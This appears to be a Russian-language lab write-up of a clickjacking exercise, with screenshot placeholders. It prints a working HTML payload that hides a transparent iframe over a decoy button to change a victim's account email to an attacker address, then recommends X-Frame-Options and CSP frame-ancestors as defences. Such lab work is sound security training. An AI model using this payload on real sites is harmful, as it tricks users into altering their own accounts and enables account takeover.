

- Открыл страницу /login и залогинился под student / student
- Перешел на /exploit и вставил следующий HTML эксплойт:
<style>
iframe {
position:relative;
width:700px; /* ширина iframe */
height:500px; /* высота iframe */
opacity:0.0001; /* сначала полупрозрачно для выравнивания */
z-index:2;
border:0;
}
div {
position:absolute;
top:270px; /* позиция текста по вертикали */
left:50px; /* позиция текста по горизонтали */
z-index:1;
font-family:system-ui,Segoe UI,Roboto,Arial,sans-serif;
padding:12px 20px;
background:#22c55e;
color:#022c22;
border-radius:999px;
font-weight:700;
cursor:pointer;
}
</style>
<div>Нажми на меня, ну пожалуйста!</div>
<iframe sandbox="allow-forms"
src="http://62.173.140.174:36108/my-account?email=attacker@example.com">
</iframe>

- Кликнул на текст-приманку
- Обновился адрес




В реальном приложении злоумышленник может манипулировать действиями пользователя.

Всегда отправлять HTTP-заголовок X-Frame-Options: DENY или SAMEORIGIN, то злоумышленник не сможет корректно загрузить страницы в iframe на своём домене. Или использовать директиву frame-ancestors в заголовке Content-Security-Policy (CSP). Она позволяет точно указать, какие сайты могут быть «родителями» для фрейма.

